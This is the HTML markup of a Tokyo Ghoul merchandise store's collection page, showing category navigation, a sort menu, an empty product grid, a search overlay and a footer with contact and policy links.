    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-poster" class="flex justify-between items-center hover:underline grow">Uta Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-shirts" class="flex justify-between items-center hover:underline grow">Uta Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-shoes" class="flex justify-between items-center hover:underline grow">Uta Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-sweaters" class="flex justify-between items-center hover:underline grow">Uta Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-tank-top" class="flex justify-between items-center hover:underline grow">Uta Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-clothing" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-face-mask" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Face Mask</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-hat-cap" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-hoodie" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-jacket" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Jacket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-shirt" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-shoes" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-sweater" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-raglan-shirt" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Raglan Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-figures" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Figures</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Outfit and Cosplay</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-poster" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Poster</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Uncategorized</a>

            </div>

    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>

                <div class="lg:col-span-3">
                    <div class="mt-2 lg:mt-0 flex flex-col sm:flex-row justify-between items-center pb-2">
                        <div class="flex items-center w-full justify-end">
                            <div class="relative inline-block text-left w-full sm:w-auto"
                                 x-data="{
                                    orderBy: (new window.URLSearchParams(window.location.search)).get('order-by') || 'date',
                                }">
                                <form method="get" x-ref="form" action="">
                                                                        <div x-on:change="$refs.form.submit()" x-model="orderBy">
        <select id=""
            name="order-by"
            x-on:change="$refs.form.submit()" x-model="orderBy"
            
            class="mt-1 block w-full rounded-md border-gray-300 py-2 pl-3 pr-10 text-sm focus:border-indigo-500 focus:outline-none focus:ring-indigo-500">
        <option value="date"  selected >
                                            Sort by latest
                                        </option>
                                        <option value="price" >
                                            Sort by price: low to high
                                        </option>
                                        <option value="-price" >
                                            Sort by price: high to low
                                        </option>
                                        <option value="best-sellers" >
                                            Sort by best sellers
                                        </option>
                                        <option value="trending" >
                                            Sort by trending
                                        </option>
    </select>
</div>
                                </form>
                            </div>
                        </div>
                    </div>

                    <!-- Product grid -->
                    <div class="mt-6 grid grid-cols-2 gap-4 lg:gap-6 md:grid-cols-3 xl:grid-cols-4 transition-none"
                         id="products-wrapper">
                                            </div>
                    <div wire:snapshot="{&quot;data&quot;:{&quot;page&quot;:2,&quot;collection&quot;:[null,{&quot;class&quot;:&quot;collection&quot;,&quot;key&quot;:193,&quot;s&quot;:&quot;mdl&quot;}],&quot;hasMore&quot;:true,&quot;filters&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}],&quot;products&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;bsiBobKr7oiID9hUF4li&quot;,&quot;name&quot;:&quot;products.load-more&quot;,&quot;path&quot;:&quot;collections\/rize-sweaters&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;3a0121821a8f18306e0bee5852326ae99d3f089289a65f70a051139c97d991c0&quot;}" wire:effects="{&quot;dispatches&quot;:[{&quot;name&quot;:&quot;rendered&quot;,&quot;params&quot;:{&quot;html&quot;:&quot;&quot;}}]}" wire:id="bsiBobKr7oiID9hUF4li">
    <template
        x-data
        x-on:rendered.window="
            const html = $event.detail.html;
            document.querySelector('#products-wrapper').innerHTML += html;
        "
    >
    </template>

    <!--[if BLOCK]><![endif]-->        <div x-data x-intersect="$wire.loadMore" class="w-full flex items-center justify-center py-4">
            <svg wire:loading="1" class="mx-auto size-12 animate-spin text-gray-300" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>        </div>
    <!--[if ENDBLOCK]><![endif]--></div>
                </div>
            </div>

        </section>
    </main>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;vJvMVTorDx8TM5E8VS1i&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;collections\/rize-sweaters&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;351272dcac185e79f3a887e45d7bad2e6a0388983af95a158f2d20dcaa6cf4a6&quot;}" wire:effects="[]" wire:id="vJvMVTorDx8TM5E8VS1i" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>: <span data-sheets-root="1">12101 N Wacker Dr, Chicago, IL 60606, US</span><br><strong>Our Warehouse</strong>: Building 31, Binzhou City, Bincheng District, CN<br><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br><strong>Email</strong>: contact@tokyoghoul.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dmca-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Tokyo Ghoul Store - Official Tokyo Ghoul Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://tokyoghoul.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://tokyoghoul.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://tokyoghoul.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":"rLvTi4Vd8PCnpewPTG3ugI5GeA0km1i14Opyp03z","uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-10-31T05:26:31.000000Z\u0022,\u0022updated_at\u0022:\u00222025-10-31T05:26:31.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
